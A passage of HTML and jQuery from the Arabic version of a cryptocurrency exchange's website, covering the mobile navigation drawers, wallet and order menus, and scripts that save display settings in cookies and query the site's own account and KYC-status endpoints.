                          d="M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z"
                          fill="#2BC287" />
                        <path data-follow-fill="#F74B60"
                          d="M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z"
                          fill="#F74B60" />
                      </svg>
                    </div>
                  </div>
                </div>
              </div>
            </div>
                        </div>
    </div>
    <!-- 下载 APP -->
     <div class="drawer-content-download-wraper">
      <div class="drawer-content-download-btn">
        <a href="https://www.gate.com/mobileapp?pos=header" target="_blank" class="btn"
        data-click-event="home_top_navigation_click"
        data-collect-params='{"button_name":"bottom_Download_app"}'
        >تحميل التطبيق</a>
      </div>
     </div>
  </div>
</div>

<div id="drawer_container_profile">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap">
    <div class="nav-container-header">
                    <div>
              <span class="header-logo">
                <img class="header-logo theme-night-display-hide" src="https://gimg2.staticimgs.com/logo/1747103171632394180-open_sesame_light.webp?v=5" alt="index" title="index">
                <img class="header-logo theme-light-display-hide" src="https://gimg2.staticimgs.com/logo/174710317166486220-open_sesame_night.webp?v=5" alt="index" title="index">
              </span>
            </div>
          
                <svg id="nav-user-close-btn" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path fill-rule="evenodd" clip-rule="evenodd" d="M5.00174 3.30273L12.0017 10.3027L19.0017 3.30273L20.6988 4.99979L13.6988 11.9998L20.6988 18.9998L19.0017 20.6968L12.0017 13.6968L5.00174 20.6968L3.30469 18.9998L10.3047 11.9998L3.30469 4.99979L5.00174 3.30273Z" fill="#04091A"/>
        </svg>
    </div>
    <div class="drawer_content">
              <a class="nav-container-user vip-side-bg- sidebar-vip-bg " href="/ar/myaccount/profile">
            
          <div class="nav-container-user-left">
                                      <img class="user_avatar_img" src="/images/default_avatar.png" />
                    
                            </div>
            <div class="nav-container-user-right">
                <div class="nav-container-user-right-top">
                    <p class="pull-left-user vip-nickname"></p>
                </div>
                <div class="nav-container-user-right-bottom">
                    <span class="nav-user-uid">
                        UID:                     </span>
                    <svg class="iconpark-icon uid-copy-icon" data-copy-text="" onclick="event.stopPropagation();event.preventDefault();"><use href="#CEXCopy"></use></svg>  
                </div>
            </div>
                          <svg class="icon iconpark-icon" style="width: 16px; height: 16px;color: var(--color-icon-icon-tertiary);">
                <use xlink:href="#CEXchevronright" />
              </svg>
                    </a>
        <div class="nav-container-assets">
          <div>
            <span>حجم التداول لمدة 30 يومًا</span>
            <p><strong class="tier_all_trade_usdt_value">0.00</strong> USD</p>
          </div>
          <div class="user-vip-info-last">
              <span>إجمالي الأصول</span>
              <p><strong class="my_funds_sum_usd_value">0.00</strong> USD</p>
          </div>
        </div>
        <!-- 切换账户 -->
        <li class="account-to-setting switchAccountPanel switchAccountPanel_phone">
                      <a href="/ar/myaccount/deposit/USDT" class="search-deposit-btn-a" data-click-event="home_secondary_navigation_click" 
            data-collect-params='{"first_button_name":"personal_center","button_name":"Search Deposit"}'> إيداع </a>
                    <a class="switch-account-btn-a" onclick="showSwitchAccountPanelReact()" data-click-event="home_secondary_navigation_click"
          data-collect-params='{"first_button_name":"personal_center","button_name":"Switch Account"}'> تبديل الحساب </a>
        </li>
        <ul id="profile_item" class="nav-user-container-item nav-user-list-a nav-user-list-a-svg">
    <!-- 钱包 -->
    <li> 
        <a>
            <!-- <svg class="iconpark-icon " aria-hidden="true"><use href="#24px-qianbao"></use></svg> -->
            الأصول        </a>
        <svg class="icon menu-collapsible-icon" style="transform: rotate(0);">
            <use href="#CEXchevrondown" />
        </svg>

        <ul class="nav-user-second new-nav-operation-ui">
            <!-- 资金管理 -->
            <div class="nav-user-third-div wallet-Second-phone">
                إدارة الأموال                <span>
                    <svg class="icon second-menu-collapsible-icon">
                        <use href="#CEXchevrondown" />
                    </svg>
                </span>
            </div>
            <ul class="header-righttop-second-menu-ul thirdMenu">
                <li><a href="/ar/myaccount/myfunds" rel="nofollow noopener noreferrer" data-click-event="home_top_navigation_click"
                    data-collect-params='{"first_button_name":"wallet","button_name":"Funds Overview"}'>نظرة عامة على رأس المال</a></li>
                                    <li><a href="/ar/myaccount/deposit/USDT" rel="nofollow noopener noreferrer" data-click-event="wallet_deposit_click"
                        data-collect-params='{"first_button_name":"wallet","button_name":"Deposit"}'>تعبئة رصيد</a></li>
                    <li><a href="/ar/myaccount/withdraw/USDT" rel="nofollow noopener noreferrer" data-click-event="wallet_withdraw_click"
                        data-collect-params='{"first_button_name":"wallet","button_name":"Withdraw"}'>سحب</a></li>
                                    <li>
                        <a href="/ar/myaccount/myfunds" rrel="nofollow noopener noreferrer"
                            data-click-event="wallet_withdraw_click"
                            data-collect-params='{"first_button_name":"wallet","button_name":"Transfer"}'>تحويل                        </a>
                    </li>
            </ul>

            <!-- 统一账户（新） - 经典账户 二级菜单变为一级菜单 -->
            <div>
                <li>
                <a
                    href="/ar/myaccount/myfunds/spot"
                    rel="nofollow noopener noreferrer"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"wallet","button_name":"spot_account"}'
                >

                    <div class="spot-wrap-title">
                        <span class="spot-unified-menu-header">
                            <label>الفوري</label>
                        </span>
                    </div>
                    <!-- الفوري -->
                </a>
                </li>
                                <!-- 合约账户 -->
                                    <li>
                        <a
                        href="/ar/myaccount/myfunds/futures"
                        rel="nofollow noopener noreferrer"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"wallet","button_name":"contract_account"}'
                        >العقود الآجلة</a
                        >
                    </li>
                    
                                <li>
                    <a
                    href="/ar/myaccount/myfunds/margin"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"wallet","button_name":"margin_account"}'
                    >الالهامش</a
                    >
                </li>
                                                <li>
                    <a
                    href="/ar/myaccount/myfunds/quantitative"
                    rel="nofollow noopener noreferrer"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"wallet","button_name":"quant_account"}'
                    >نسخ التداول</a
                    >
                </li>
                
                <!-- 机器人账户 -->
                                    <li>
                        <a
                        href="/ar/myaccount/funds/bot-account"
                        rel="nofollow noopener noreferrer"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"wallet","button_name":"bots"}'
                        >البوتات</a
                        >
                    </li>
                
                <!-- 金融账户，清退后需要去掉 @is_show_uk_finance_open 变量 -->
                                <li>
                    <a
                    href="/ar/myaccount/funds/finance/launch_pool"
                    rel="nofollow noopener noreferrer"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"wallet","button_name":"financial_account"}'
                    >اكسب</a
                    >
                </li>
                                                <!-- 支付账户 -->
                <li>
                    <a href="/ar/myaccount/myfunds/payment" rel="nofollow noopener noreferrer">الدفع</a>
                </li>
                            </div>

                            <!-- <ul class="header-righttop-second-menu-ul">
                                            <li><a href="/ar/myaccount/myfunds/cross_margin">حسابات الهامش المتقاطعة</a></li>
                                                                <li class='default-hidden-menu' style='display:none'><a
                                href="/ar/myaccount/myfunds/portfolio_margin_futures">حساب عقود آجلة</a>
                        </li>
                                    </ul> -->
                <li>
                    <a href="/ar/myaccount/mypurselog" rel="nofollow noopener noreferrer"
                        data-click-event="wallet_secondnavigation_click"
                        data-collect-params='{"first_button_name":"deposit_withdraww","button_name":"deposit"}'>
                        تفاصيل الفواتير                    </a>
                </li>
                                <li>
                    <a href="/ar/gt" rel="nofollow noopener noreferrer" data-click-event="wallet_firstnavigation_click"
                        data-collect-params='{"button_name":"gt_holding"}'>
                        الاحتفاظ بـ GT                    </a>
                </li>
                                                    <li>
                        <a href="/ar/myaccount/account_statement" rel="nofollow noopener noreferrer" data-click-event="wallet_firstnavigation_click" data-collect-params='{"button_name":"account_statemant"}'>
                            كشف الحساب                        </a>
                    </li>
                                    </ul>
    </li>
    <!-- 订单 -->
    <li>
        <div class="nav-user-second-div">
            <!-- <svg class="iconpark-icon " aria-hidden="true"><use href="#24px-dingdan"></use></svg> -->
            طلب        </div>
        <svg class="icon menu-collapsible-icon" style="fill: none; transform: rotate(0);" fill="none">
            <use href="#CEXchevrondown" />
        </svg>
        <ul class="nav-user-second nav-user-second-ul">
            <!-- 经典账户 - 统一账户(新) 菜单修改 start -->
            <!-- 现货订单  -->
            <li class="header-righttop-second-menu-parent spot-order-menu-header" style="padding-bottom: 0 !important;">
                <div class="nav-user-third-div wallet-Second-phone">
                    <a
                        href="/ar/myaccount/myorders"
                        rel="nofollow noopener noreferrer"
                        data-click-event="home_third_navigation_click"
                        data-hover-event="home_third_navigation_hover"
                        data-collect-params='{"first_button_name": "order","second_button_name":"Classic Account","button_name":"Spot Orders"}'
                        style="margin: 0"
                    >
                        الطلب الفوري                    </a>
                </div>
            </li>

            <!-- 统一账户订单 -->
            <li class="header-righttop-second-menu-parent unified-order-menu-header" style="padding-bottom: 0 !important;display: none;">
                <div
                  class="nav-user-third-div wallet-Second-phone"
                  data-click-event="home_secondary_navigation_click"
                  data-hover-event="home_secondary_navigation_hover"
                  data-collect-params='{"first_button_name": "order","button_name":"Classic Account"}'
                >
                    <!-- <label class="spot-unified-order-menu-header">الطلب الفوري</label> -->
                    <label class="spot-unified-order-menu-header">أوامر الحساب الموحد</label>
                    <span>
                        <svg class="icon second-menu-collapsible-icon" >
                            <use href="#CEXchevrondown" />
                        </svg>
                    </span>
                </div>

                <ul class="new-nav-operation-ui thirdMenu">
                    <!-- 现货订单 -->
                    <li>
                        <a
                            href="/ar/myaccount/myorders"
                            rel="nofollow noopener noreferrer"
                            data-click-event="home_third_navigation_click"
                            data-hover-event="home_third_navigation_hover"
                            data-collect-params='{"first_button_name": "order","second_button_name":"Classic Account","button_name":"Spot Orders"}'
                        >
                            الطلب الفوري                        </a>
                    </li>

                    <!-- USDT 永续合约订单 -->
                                            <li class="futures-trade-usdt-order-header" style="display: none;">
                            <a
                                href="/ar/myaccount/futures_trade?type=usdt"
                                rel="nofollow noopener noreferrer"
                                data-click-event="home_third_navigation_click"
                                data-hover-event="home_third_navigation_hover"
                                data-collect-params='{"first_button_name": "order","second_button_name":"Classic Account","button_name":"USDT Futures Orders"}'
                            >
                                USDT طلبات العقود الآجلة الدائمة                            </a>
                        </li>
                                    </ul>
            </li>
             <!-- Alpha订单 -->
                         <div class="setup-item setup-item-phone-logout">
        <div id="nav-user-logout" class="setup-item-title">
            <p>
              <!-- <svg aria-hidden="true" class="iconpark-icon menu-icon"><use xlink:href="#CEXtuichu"></use></svg> -->
                تسجيل الخروج            </p>
            <svg class="icon menu-collapsible-arraw">
              <use xlink:href="#CEXchevrondown" />
            </svg>
        </div>
        <div class="setup-item-list nav-logout-list">
            <div id="phone_logOutAll" class="logOutAll" data-click-event="home_secondary_navigation_click"
                                  data-collect-params='{"first_button_name":"personal_center","button_name":"log_out_all"}'>
                <div> كافة المحطات الطرفية </div>
                <!-- <div class="logout-info">الخروج من جميع الحسابات الطرفية APP / PC / WAP</div> -->
            </div>
            <div id="phone_logOutThat" class="logOutThat" data-click-event="home_secondary_navigation_click"
                                  data-collect-params='{"first_button_name":"personal_center","button_name":"log_out_now"}'>
                <div> المحطة الحالية </div>
                <!-- <div class="logout-info">الخروج من حساب الويب الحالي</div> -->
            </div>
        </div>
    </div>
    </div>
  </div>
</div>

<!--  -->

  
      

<script>
  var exchange_rate_switch = '1'
  // header钱包中心跳转充提页面
  function jumpToMyfundsPage(type) {
    sessionStorage.setItem('myfunds_show_window', type);
    window.location.href = '/myaccount/myfunds';
  }
  (function() {
    // 点击复制UID
    $('.uid-copy-icon').click(function() {
        let copyText = $(this).attr('data-copy-text');
        let input = $('<input>').val(copyText).appendTo('body').select();
        document.execCommand('copy');
        input.remove();
        ToastSuccess(lang_string('复制成功'))
    });
    // 关闭按钮
    function handleCloseDrawerBtn() {
      $('.phone_buy-crypto-pay-with-search-container').hide();
      $('#drawer_container').fadeOut();
      $('#drawer_container_profile').fadeOut();
      $('#drawer_deposit_container').fadeOut();
      $('#drawer_multi_setting_container').hide();
      $('html body').css({overflow: ''});
      $('#footer-activities-container').css({ zIndex: 1000 })
      if(is_ar) {
        $('#drawer_container .drawer_wrap').css({left: '-375px'});
        $('#drawer_container_profile .drawer_wrap').css({left: '-375px'});
        $('#drawer_deposit_container .drawer_wrap').css({left: '-400px'});
      }else {
        $('#drawer_container .drawer_wrap').css({right: '-375px'});
        $('#drawer_container_profile .drawer_wrap').css({right: '-375px'});
        $('#drawer_deposit_container .drawer_wrap').css({right: '-400px'});
      }

    }
    // 三级展开收起
    $('.wallet-Second-phone').on('click', function(e) {
      e.stopPropagation()
      const listEl = $(this).next('.thirdMenu')
      const arrowIcon = $(this).find('.second-menu-collapsible-icon')
      if (listEl.css('display') === 'block') {
        $(this).removeClass('active')
        arrowIcon.removeClass('active')
        listEl.slideUp(150)
      } else {
        $(this).addClass('active')
        arrowIcon.addClass('active')
        listEl.slideDown(150)
      }
    })

    // 子菜单点击时不收起
    $('.thirdMenu li a, .wallet-Second-phone, .second-ul li, .new-nav-operation-ui li a, .rise-color-setting-list div, #phone_logOutAll, #phone_logOutThat').on('click', function(e) {
      e.stopPropagation()
    })

    // 展开收起
    function handleToggle (className, e) {
      // 当前点击的元素
      let handleElement = e && $(e.target)
      // 不使用汇率切换的switch 单独排除
      if (handleElement && (handleElement.hasClass('currency_rate_value') || handleElement.parents('.currency_rate_value').length > 0)) {return false}
      // 判断当前点击是否是li子元素
      if (handleElement.find(className).length === 0 && $(this).find(className).length === 0) return false
 
      $(this).siblings().removeClass('li-expanded');
      const listEl = $(this).find(className);
      const siblingListEl = $(this).siblings().find(className);
      if(listEl.css('display') === 'block') {
        listEl.slideUp(150);
        $(this).removeClass('li-expanded');
      }else {
        listEl.slideDown(150); 
        siblingListEl.slideUp();
        $(this).addClass('li-expanded');
      } 
    }
    // 切换时间
    function handleChangeReftime(e){
        e.stopPropagation()
        $(this).siblings().find('input').prop('checked',false)
        $(this).find('input').prop('checked',true)
        const reftime = $('.phone_reftime_container input:checked').val()
        if(reftime!=='24h'){
        $.cookie('change-reftime', reftime, {path: '/', expires: 365, secure: true })
        }else{
        $.removeCookie('change-reftime',{path: '/', secure: true })
        }
        window.location.reload()
    }
    // h5 切换时间
    function handleChangeReftimeH5(e){
        e.stopPropagation()
        const reftime = $(this).attr('value');
        if(reftime!=='24h'){
        $.cookie('change-reftime', reftime, {path: '/', expires: 365, secure: true })
        }else{
        $.removeCookie('change-reftime',{path: '/', secure: true })
        }
        window.location.reload()
    }
    // h5 涨跌颜色切换
    $('.drawer_multi_setting_container .dmsc-rise-color-li').on('click',function() {
      var riseColor = $(this).attr('data-rise-color');
      changeRiseColor($(this), riseColor)
    });
    function changeRiseColor(thisDom, riseColor){
      $.cookie('market_rise_color', riseColor, { expires: 365, path: '/', secure: true });
      thisDom.addClass('active').siblings().removeClass('active')
      if(riseColor==='red'){
        $('body').removeClass('rise-green-body').addClass('rise-red-body');
      }else if(riseColor==='green'){
        $('body').removeClass('rise-red-body').addClass('rise-green-body');
      }
      window.location.reload()
    }
  
    // 切换利率按钮
    function headerSwitch(that, cb){
      var isActive = that.hasClass('active')
      var switchVal = that.find('input.switch-val')
      if(isActive){
        // off
        that.removeClass('active')
        switchVal.val(0)
      }else{
        // on
        that.addClass('active')
        switchVal.val(1)
      }
      if (cb && typeof cb == 'function') {
        cb(isActive ? 0 : 1)
      }
    }

    function changeCurrFiat(new_curr_fiat, reload) {
      // new_curr_fiat 新选择的汇率法币
      $.cookie('curr_fiat', new_curr_fiat, { expires: 365, path: '/', secure: true })
      if (reload) {
        location.reload()
      } else {
        const new_curr_fiat_dom = $('#fiatRateList').find('li[data-curr='+ new_curr_fiat +']');
        const phone_new_curr_fiat_dom = $('#phoneFiatRateList').find('li[data-curr='+ new_curr_fiat +']');
        new_curr_fiat_dom.addClass('active').siblings().removeClass('active');
        phone_new_curr_fiat_dom.addClass('active').siblings().removeClass('active');
      }
    }

    // 自动设置时间
    (function setCB(){
        const lsRefTime = $.cookie('change-reftime')
        switch (lsRefTime) {
        case '24h':
            $('#dmsc-timechange-li-24h').addClass('active')
            $('#phone_reftime-24h').prop('checked', true)
            break
        case 'utc0':
            $('#dmsc-timechange-li-utc0').addClass('active')
            $('#phone_reftime-utc0').prop('checked', true)
            break
        case 'utc8':
            $('#dmsc-timechange-li-utc8').addClass('active')
            $('#phone_reftime-utc8').prop('checked', true)
            break
        default:
            $('#dmsc-timechange-li-24h').addClass('active')
            $('#phone_reftime-24h').prop('checked', true)
        }
    })();

    // 自动设置汇率
    (function autoSetFLOAT_RATE() {
      const is_FLOAT_RATE = $.cookie('FLOAT_RATE');
      is_FLOAT_RATE && $('.float_rate_switch').length && $('.float_rate_switch').addClass('active').find('.switch-val').val(1)
    })();

    (function initCurrFiat(){
      const curr_fiat = $.cookie('curr_fiat');
      // 初始化 货币汇率 cookie
      $.cookie('exchange_rate_switch', exchange_rate_switch, { expires: 365, path: '/', secure: true });
      if(curr_fiat) {
        changeCurrFiat(curr_fiat)
      }
    })();

     // 切换语言
    $(".lang-list:not(.site-list)").on('click','li',function (e) {
      e.stopPropagation();
      // 土耳其弹出modal
      if(!is_phone && $(this).data('lt') === 'tr' && window['is_turkey'] !== '1') {
        $('.langset-out-modal').show();
        $('.langset-inner').hide();
        $('.jump_to_turkey_modal_container').addClass('modalanimate').show();
        return;
      }
      changeLanguage($(this).data('lt'), 'w');
    });
    $('.phone_reftime_container>div').on('click', handleChangeReftime);
    $('.dmsc-timechange-ul>li').on('click', handleChangeReftimeH5);
    // 菜单
    $('#hamburg_menu_icon').click(function () {
      $('html body').css({overflow: 'hidden'});
      $('#drawer_container').fadeIn();
      $('#footer-activities-container').css({ zIndex: 1 })
      if(is_ar) {
        $('#drawer_container .drawer_wrap').css({left: 0});
      }else {
        $('#drawer_container .drawer_wrap').css({right: 0});
      }
    })
    $('#drawer_container .drawer_mask').click(handleCloseDrawerBtn);
    $('#drawer_header_close_btn').click(handleCloseDrawerBtn);
    $('.drawer_header_close_btn').click(handleCloseDrawerBtn);

    // h5 设置项
    $('.drawer_multi_setting_container .drawer_mask, .drawer_multi_setting_container .dmsc_close_btn').click(function() {
      $('.drawer_multi_setting_container').hide()
    });

    // 充值
    $('#deposit-link').click(function () {
      $('html body').css({overflow: 'hidden'});
      $('#drawer_deposit_container').fadeIn();
      $('#footer-activities-container').css({ zIndex: 1 })
      $('#drawer_deposit_container .drawer_wrap').css({right: 0});
    })
    $('#deposit-link .drawer_mask').click(handleCloseDrawerBtn);


    // 个人中心
    $('#topUicon').click(function (e) {
      // width() 和 height() 会受css影响导致不精确，改为window inner
      const clientHeight = window.innerHeight;
      const clientWidth = window.innerWidth;
      if (clientWidth >= 1440 && clientHeight > 940) return // 大于等于1440 并且 高度 > 940 不展开侧边栏
      $('html body').css({overflow: 'hidden'});
      $('#drawer_container_profile').fadeIn();
      $('#footer-activities-container').css({ zIndex: 1 })
      if(is_ar) {
        $('#drawer_container_profile .drawer_wrap').css({left: 0});
      }else {
        $('#drawer_container_profile .drawer_wrap').css({right: 0});
      }
    })
    $('#drawer_container_profile .drawer_mask').click(handleCloseDrawerBtn);
    $('#nav-user-close-btn').click(handleCloseDrawerBtn);

    // 点击item展开收起
    $('.setup-item').click(function(e) {
      // 如果是H5的话，需要唤起H5的弹窗
      const modalType = $(this).attr('data-type');
      if (!is_phone || !modalType) {
        handleToggle.call(this, '.setup-item-list', e);
        return ;
      }
      switch(modalType) {
        case 'lang':
          is_phone && $('[target-modal-type="lang"].drawer_multi_setting_container').show();
          return;
        case 'fiat':
          is_phone &&$('[target-modal-type="fiat"].drawer_multi_setting_container').show();
          return;
        case 'reftime':
          is_phone && $('[target-modal-type="reftime"].drawer_multi_setting_container').show();
          return;
        case 'riseColor':
          is_phone && $('[target-modal-type="riseColor"].drawer_multi_setting_container').show();
          return;
      }
    });
    $('#phoneMainNav ul li').click(function(e) {
      handleToggle.call(this, '.second-nav', e);
    })
    $('#profile_item li').click(function(e) {
      handleToggle.call(this, '.nav-user-second', e);
    })
    $('.float_rate_switch').on('click', debounce(function(e){
      e.stopPropagation();
      headerSwitch($(this), function(isActive){
        if (!isActive) {
          $.removeCookie('FLOAT_RATE',{path: '/', secure: true })
        }else{
          $.cookie('FLOAT_RATE', 1, {path: '/', expires: 365, secure: true })
        }
        setTimeout(function(){
          window.location.reload()
        }, 200)
      })
    }));

  // ==== 货币汇率设置 start ====
  var is_Currency_RATE = exchange_rate_switch || $.cookie('exchange_rate_switch');
  Number(is_Currency_RATE) &&
    $('.phone-fiat-container').find('.currency_rate_switch').length &&
    $('.phone-fiat-container')
      .find('.currency_rate_switch')
      .addClass('active')
      .find('.currency_rate_value')
      .prop('checked', true)
  // 切换货币汇率
  $('.phone-fiat-container')
    .find('.currency_rate_switch')
    .on(
      'click',
      debounce(function (e) {
        e.stopPropagation();
        e.preventDefault();
        headerSwitch($(this), function (isActive) {
          if (!isActive) {
            $.cookie('exchange_rate_switch', '0', { path: '/', expires: 365, secure: true })
          } else {
            $.cookie('exchange_rate_switch', '1', { path: '/', expires: 365, secure: true })
          }
          setTimeout(function () {
            window.location.reload()
          }, 200)
        })
      })
    )

  // 货币汇率开关打开时 ，默认USDT 计价
  if (Number(is_Currency_RATE) === 1) {
    $('#fiatRateList li, #phoneFiatRateList li').each(function(index, item) {
      $(item).removeClass('active');
    })
  }
  // ==== 货币汇率设置 end ====
  // 网站切换逻辑已集中到 lang_set.html 中处理

    $('#fiatRateList li, #phoneFiatRateList li').on('click', function (e) {
        e.stopPropagation();
        var new_curr_fiat = $(this).attr('data-curr').toUpperCase()
        changeCurrFiat(new_curr_fiat, true)
        // 切换法币汇率，货币汇率开关需要关闭
        $.cookie('exchange_rate_switch', '0', { expires: 365, path: '/', secure: true });
    })
    // 判断高度小于940，个人中心变为侧边展开  Web3宽度小于等于768隐藏到侧边展开
    function handleResize() {
      // width() 和 height() 会受css影响导致不精确，改为window inner
      const clientWidth = window.innerWidth;
      const clientHeight = window.innerHeight;

      if (clientWidth <= 768) {
        $('#web3-entry-switch-container').hide()
      } else {
        $('#web3-entry-switch-container').show()
      }
      if(clientWidth < 1440 || clientHeight <= 940) {
        $('#topUicon').attr('href', 'javascript:;')
        $('#tierMenu').addClass('hideTierMenu');
      }else {
        // $('#topUicon').attr('href', '/myaccount/profile')
        $('#tierMenu').removeClass('hideTierMenu');
      }
    };
    handleResize();

    async function IsHiddenMarginEntry(){
      return new Promise((resolve,reject) => {
         $.ajax({
           type: 'get',
           url: '/apiweb/v1/spot/cross_margin/info',
           success: res => {
             if( res && res.code === 0 && res.data){
               const crossMarginUid = res.data.crossMarginUid
               const userTier = res.data.userTier && Number(res.data.userTier)
               const userSpotBalance = res.data.userSpotBalance && Number(res.data.userSpotBalance)
               // 开通了旧版统一账户
               if(crossMarginUid > 1) return resolve(true)
               return resolve(false)
             }
           }
         })
       })
     }
     window.addEventListener("load", (event) => {
      handleResize()
      if(!window.is_login) return false;
      IsHiddenMarginEntry().then(res => {
      // 英国用户不展示在非中文下不展示
      if((res && !is_uk_limit) || (res && is_uk_limit && ['tw', 'cn'].includes(window.ui_language))){
        if(is_phone){
          $('#opPanel #unify-account-settings').hide()
        }
        $('.accordion li[data-id=tongyi_cross_margin]').show()
        $('.myaccount-content-box a[data-id=myUnifiedAccountBilling]').show()
        $('.cross-margin-wallet-entry').show()
        $('.open_unified_account_button').show()
        $('.walletPortfolioMarginAccountTab[data-id=myUnifiedAccountBilling]').show()
      }
     })
    });
    window.addEventListener('resize', handleResize);

    // 退出登录逻辑
    $('#log-out-modal-btn').click(function () {
      $('.modal-logout-container').show()
    })
    $('.modal-logout-container .modal-logout-close-btn').click(function () {
      $('.modal-logout-container').hide()
    })
  })();

  // ============= 钱包 - 现货账户 ｜ 统一账户（新）显示逻辑=================

  $(document).ready(function() {
    let loopTimer = null
    let loopTimeGap = 2000
    let loopCount = 0

    loopRun()
    $(document).bind('unifiedAccountRefresh', '', loopRun)

    // 统一账户 - 用户状态 - 接口报错 - 重试逻辑
    function loopRun() {
      clearTimeout(loopTimer)
      HandleMenuWhenUnified().catch((e) => {
        console.warn(e, `get unified info failed And run again after ${loopTimeGap} ms`)
        loopCount++
        if (loopCount > 5) {
          return
        }
        if (loopCount > 2) {
          loopTimeGap = 4000
        }
        loopTimer = setTimeout(() => {
          loopRun()
        }, loopTimeGap)
      })
    }

    // ------------
    async function HandleMenuWhenUnified() {
      var $spotUnifiedMenuText = $('.spot-unified-menu-header')
      // var $spotUnifiedMenuSubTitle = $('.spot-unified-menu-sub-title')
      var $spotUnifiedMenuIcon = $('.spot-unified-menu-icon')
      // var $spotUnifiedOrderMenuText = $('.spot-unified-order-menu-header')
      var $unifiedOrderMenu = $('.unified-order-menu-header')
      var $spotOrderMenu = $('.spot-order-menu-header')
      var $optionsTestnetMenu = $('.options_testnet')

      if (!$spotUnifiedMenuText.length || !window.is_login) {
        // 未登录状态 (元素未渲染)
        return
      }

      var {mode, first_open: isFirstOpen = true, settings} = await getSpotMarginTradingStatus()
      var isUsdtMode = (settings || {}).usdt_futures || false
      // 非经典模式，隐藏交割合约-模拟交易
      if (mode !== 'classic') {
        $optionsTestnetMenu.hide()
      }

      if (isFirstOpen === false) {
        // 开通过 跨币种保证金的用户 即 统一账户
        $spotUnifiedMenuText.find('label').html(/* html */`
          الحساب الموحد          <b class="tag-new">New</b>
        `)
        // $spotUnifiedMenuSubTitle.html(/* html */``)
        $spotUnifiedMenuIcon.html(`<use href="#CEXtongyizhanghu"></use>`)
        // 现货订单 - 永续合约订单 
        // $spotUnifiedOrderMenuText.text(`أوامر الحساب الموحد`)
        // 统一账户 - 现货 ｜ 永续 菜单显示
        $unifiedOrderMenu.show();
        $spotOrderMenu.hide();
        // 开通了跨币种保证金 - 合约开
        var $futuresOrders = $('.futures-trade-order-if-btc-header')
        if (isUsdtMode) {
          // USDT 永续合约订单 show
          $('.futures-trade-usdt-order-header').show()
          // 永续合约订单 - 合约开 - 添加 btc筛选参数
          $futuresOrders.each(function(i, el) {
            var $el = $(el)
            var link = $el.attr('href')
            $el.attr('href', `${link}?type=btc`)
            var $spotWrapTitle = $el.find('.spot-wrap-title')
            var btcFutureOrder = `BTC طلبات العقود الآجلة الدائمة`
            if ($spotWrapTitle.length) {
              $spotWrapTitle.html(btcFutureOrder)
            } else {
              $el.html(btcFutureOrder)
            }
          })
        } else {
          $('.futures-trade-usdt-order-header').hide()
          $futuresOrders.each(function(i, el) {
            var $el = $(el)
            var link = $el.attr('href')
            var [linkNoProp] = link.split('?')
            $el.attr('href', `${linkNoProp}`)

            var $spotWrapTitle = $el.find('.spot-wrap-title')
            var btcFutureOrder = `طلبات العقود الآجلة الدائمة`
            if ($spotWrapTitle.length) {
              $spotWrapTitle.html(btcFutureOrder)
            } else {
              $el.html(btcFutureOrder)
            }
          })
        }

        // 跨币种保证金模式 - 期权开关打开
        var isMultiCurrencyOptionOpen =  mode === 'multi_currency' && (settings || {}).options
        if (mode === 'single_currency' || mode === 'portfolio' || isMultiCurrencyOptionOpen) {
          // 组合保证金模式 - 隐藏期权账户
          $('.option_menu_in_header_select').hide()
        } else {
          // 从组合保证金模式 切换到其他账户模式 - 显示期权账户
          $('.option_menu_in_header_select').show()
        }
      }
      }

    function getSpotMarginTradingStatus() {
        const p = new Promise((resolve, reject) => {
            // old wiki: https://gateio.atlassian.net/wiki/spaces/PHP/pages/637665369
            // wiki: https://app.apifox.com/link/project/3060446/apis/api-166498799
            const posting = $.get('/apiw/v2/unified/account_mode', {})
            posting.done(res => {
                const {code, message, data = {}} = res
                if (code === 200) {
                    resolve(data || {})
                } else {
                    reject(message)
                }
            })
            posting.fail(e => reject(e))
        })
        return p
    }
  })

  $(function () {
        // 调用用户信息接口，获取kyc_status值
    if(!window.is_login) return false;
    
    $.ajax({
      url: '/api/web/v1/usercenter/get_kyc_status',
      type: 'get',
      success: function (res) {
        if (res.code === 0 && res.data?.kyc_status !== undefined) {
          const kycStatus = res.data.kyc_status;
          // const $kycContainer = $('#kyc-status-container');
          const $kycContainer = $('.header-kyc-status-father');
          if (kycStatus === -1) {
            $kycContainer.hide();
          } else if (kycStatus === 0) {
            $kycContainer.html(`<svg class="iconpark-icon no-margin" style="width: 24px; height: 24px; color:var(--color-text-text-warning)">
                        <use href="#CEXcirclefilledwarning"></use>
                      </svg>`);
          } else if(kycStatus === 1){
            $kycContainer.html(`<svg class="iconpark-icon no-margin" style="width: 24px; height: 24px; color:var(--color-text-text-success)">
                        <use href="#CEXcirclefilledsuccess"></use>
                      </svg>`);
          } else if(kycStatus === 2){
            $kycContainer.html(`<svg class="iconpark-icon no-margin" style="width: 24px; height: 24px; color:var(--color-icon-icon-quaternary)">
                        <use href="#CEXcirclefilledprogress"></use>
                      </svg>`);
          } else {
            $kycContainer.html(`<svg class="iconpark-icon no-margin" style="width: 24px; height: 24px; color:var(--color-text-text-error)">
                        <use href="#CEXcirclefillederror"></use>
                      </svg>`);
          } 
        }
      }
    });
  // ====== 新手奖励引导 start ======
  // 非H5页面 或 不存在新手奖励引导元素 则不展示
  if (!is_phone || !$('.drawer-rewards-card').length) {
    return
  }
  // 调用新手奖励引导接口
